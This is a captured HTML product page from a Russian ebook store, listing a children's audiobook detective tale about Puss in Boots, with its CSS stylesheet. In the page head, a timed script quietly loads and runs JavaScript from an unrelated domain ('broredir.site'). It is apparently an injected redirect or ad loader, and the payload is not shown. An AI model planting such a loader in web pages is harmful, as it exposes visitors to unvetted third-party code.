

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/kis-kis-delo-1-hrustalnaya-tufelka-chast-1-806199.html
body_size: 3973
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Зоя Чернышева «КИС-КИС. Дело № 1. "Хрустальная туфелька". Часть 1» (806199) / Детская проза</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Слушай онлайн полную версию аудиокниги «КИС-КИС. Дело № 1. &quot;Хрустальная туфелька&quot;. Часть 1» Зои Чернышевы или скачивай для оффлайн прослушивания Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/kis-kis-delo-1-hrustalnaya-tufelka-chast-1-806199.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Зоя Чернышева",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/t\/Q\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE629w_alIbD2Fria_8ptE0XF8QmZ8FE-RsIyfl--wnktVjNB9QzFq7KcrN_bDxtQ.jpg",
    "inLanguage": "Russian",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "59",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "ВГТРК (ГТРФ)"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/t\/Q\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE629w_alIbD2Fria_8ptE0XF8QmZ8FE-RsIyfl--wnktVjNB9QzFq7KcrN_bDxtQ.jpg",
    "description": "Фотография обложки книги Зои Чернышевы «КИС-КИС. Дело № 1. \"Хрустальная туфелька\". Часть 1»",
    "name": "Обложка книги Зои Чернышевы «КИС-КИС. Дело № 1. \"Хрустальная туфелька\". Часть 1»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/detskie-knigi\/","name":"Детские книги"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/detskie-knigi\/detskaya-proza\/","name":"Детская проза"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/detskie-knigi/">Детские книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/detskie-knigi/detskaya-proza/">Детская проза</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/t/Q/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE629w_alIbD2Fria_8ptE0XF8QmZ8FE-RsIyfl--wnktVjNB9QzFq7KcrN_bDxtQ.jpg" alt="Обложка аудиокниги «КИС-КИС. Дело № 1. &quot;Хрустальная туфелька&quot;. Часть 1» автора Зои Чернышевы." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                        
                                                    <div class="format">
                                Формат: аудиокнига
                            </div>
                        
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        КИС-КИС. Дело № 1. &quot;Хрустальная туфелька&quot;. Часть 1                    </h1>

                                            <div class="author">
                            Автор: Зоя Чернышева
                        </div>
                    
                                            <div>
                            Издательство: ВГТРК (ГТРФ)
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/806199" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="806199"/>
                                59.00 ₽
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Оформить заказ</button>
                            </form>
                        
                    </div>

                                                                        <div style="margin-bottom: 20px">
                                <a href="/book/preview/806199" data-ym-goal-id="BookPreview" target="_blank">Ознакомительный фрагмент книги</a>
                            </div>
                                            
                                            <div class="description">
                            <p>По заданию Темного Ведомства Ученый Бес прибыл в замок феи Карабос, где прошло собрание сказочной нечисти. Все злые герои сказок сговорились погубить добрые сказки, начав со сказки Шарля Перро о Золушке. С целью охраны и защиты добрых сказок Кот в сапогах и его сын Барс создали детективную фирму "КИС-КИС” (Криминальная инспекция сказок “Кот и сын”).</p>
                        </div>
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/smeyatsya-i-svistet-806230.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/H/I/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62gh_fxObDrUKP0kRrx3THBvYfSqMyvf_c9wkE_Oeiq5UkpLAEgKQSjgyiDPoHI.jpg" alt="Обложка книги «Смеяться и свистеть» автора Юрия Нечипоренки издание 2020 года. ISBN 9785080062827." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Смеяться и свистеть
    </a>
</div>

    <div class="author">
        автор Юрий Нечипоренко
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/shturman-frosya-806241.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/Y/o/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62gh_agYbDrUtEDtdADk0ZBPWpDFgsQhZBRy3fnfy1U9dGi8A8r7SlgSeL1hWYo.jpg" alt="Обложка книги «Штурман Фрося» автора Михаила Водопьянова. ISBN 9785080061745." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Штурман Фрося
    </a>
</div>

    <div class="author">
        автор Михаил Водопьянов
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/semdesyat-sem-bantikov-806296.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/h/Q/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6297_fxJbD2OaTT_HobZOZnoAQfRWPUadTOgRKQkjdPtxfgy6oCIUQMvUKlKohQ.jpg" alt="Обложка книги «Семьдесят семь бантиков» автора Сании Шавалиевы издание 2020 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Семьдесят семь бантиков
    </a>
</div>

    <div class="author">
        автор Сания Шавалиева
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/ivan-806309.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/J/o/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62wj_agabD7WahZSqDav1U5dtyr2VBZVakPsqnOyQQp2T8T8yj5LP5hLIlMRSJo.jpg" alt="Обложка книги «Иван» автора Владимира Богомолова. ISBN 9785080062797." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Иван
    </a>
</div>

    <div class="author">
        автор Владимир Богомолов
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.the-book-house.ru/build/app.34129b85.css
body_size: 926
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css?family=PT+Serif:400,700&subset=latin,cyrillic);html{min-height:100%;position:relative}body{font-family:"PT Serif",serif;font-size:14px;margin-bottom:60px}.footer{background-image:url(/build/images/back.e1476fc4.png);background-repeat:repeat;bottom:0;height:60px;position:absolute;width:100%}.footer .line{border-bottom:1px dashed #ccc;height:5px;margin-bottom:7px}.footer .to-top{background-image:url(/build/images/to-top.4e1fdd83.png);background-position:0;background-repeat:repeat-x}.footer .link{display:inline-block;margin:0;padding:0 0 0 20px}.footer a,.footer a:hover,.footer a:visited{color:#8a8a8a}.footer a:hover{text-decoration:underline}a,a:hover,a:visited{color:#1b800e}@media (max-width:600px){.footer{height:auto;position:relative}body{margin-bottom:0}}.header-line{background-color:orange}.header-line .spacer{height:4px}.header-line .container ul{display:inline-block;list-style:none;margin:0;padding:0}.header-line .container ul li a{color:#fff}.header-line-2{margin-top:25px}.header-line-2 .logo a,.header-line-2 .logo a:hover,.header-line-2 .logo a:visited{color:#2e2e2e;font-size:35px;line-height:19px;text-decoration:none}.header-line-2 .logo span{color:#949494;font-size:13px}.header-line-2 .menu{line-height:30px;text-align:right}.header-line-2 .menu ul{list-style:none;margin:0;padding:0}.header-line-2 .menu ul li{display:inline-block;margin-right:30px}.header-line-2 .menu ul li a,.header-line-2 .menu ul li a:hover,.header-line-2 .menu ul li a:visited{color:#333;font-size:18px;padding-bottom:3px;text-decoration:none}.header-line-2 .menu ul li a:hover,.header-line-2 .menu ul li.active a,.header-line-2 .menu ul li.active a:hover,.header-line-2 .menu ul li.active a:visited{border-bottom:1px solid #1b800e;color:#1b800e}.header-line-2 .menu ul li:last-child{margin-right:0}.breadcrumb{background-color:#fff;border-radius:0;font-size:13px;padding-left:0!important}.breadcrumb li:last-child a,.breadcrumb li:last-child a:hover,.breadcrumb li:last-child a:visited{color:#000;cursor:default;text-decoration:none}.breadcrumb>li+li:before{color:#000;content:"›";font-size:18px}.title-wrap{background-image:url([data-uri]);background-position:0;background-repeat:repeat-x;margin-bottom:30px;text-align:center}.title-wrap .header-h1,.title-wrap .link,.title-wrap h1{background-color:#fff;display:inline-block;margin:0;padding:0 20px}.title-wrap .link a{font-size:20px}.title-wrap ul.pagination{background-color:#fff;border:none;display:inline-block;padding:0 20px}.title-wrap ul.pagination li .sr-only{display:none}.title-wrap ul.pagination li.active{background-color:#fff}.title-wrap ul.pagination li.active a,.title-wrap ul.pagination li.active a:hover,.title-wrap ul.pagination li.active a:visited,.title-wrap ul.pagination li.active span{background-color:transparent;border:none;color:#2e2e2e;cursor:default;font-size:30px;font-weight:700;line-height:25px;position:relative;text-decoration:none;top:3px}.title-wrap ul.pagination li a,.title-wrap ul.pagination li a:hover,.title-wrap ul.pagination li a:visited,.title-wrap ul.pagination li span{background-color:#fff;border:none;color:#1b800e;font-size:15px;font-weight:700;line-height:30px;padding:0 6px}.title-wrap ul.pagination li a:hover{text-decoration:underline}.content{padding-bottom:30px}.filter .title{font-size:16px;font-weight:700;margin-bottom:10px}.filter .list{list-style:none;margin:0;padding:0}.filter .list li{margin:7px 0}.filter .list li a,.filter .list li a:hover,.filter .list li a:visited{color:#333}.books .book{margin-bottom:30px}.books .book .cover{text-align:center}.books .book .title{margin:5px 0 7px}.books .book .title a,.books .book .title a:hover,.books .book .title a:visited{color:#333}.books .book .author,.books .book .author a,.books .book .author a:hover,.books .book .author a:visited{font-size:12px}.book-detail h1{margin:0 0 20px}.book-detail .cover{text-align:center}.book-detail .description{margin-top:20px}.book-detail .info{margin-top:10px;text-align:center}.book-detail .price{font-size:20px;margin:20px 0}.book-detail .price form button{margin-left:30px}.main-category{margin-top:30px}.authors .author,.publishers .publisher{margin:10px 0}.offer-button{background:orange;border:none;border-radius:5px;color:#366027;display:inline-block;font-weight:700;padding:5px 30px;text-align:center}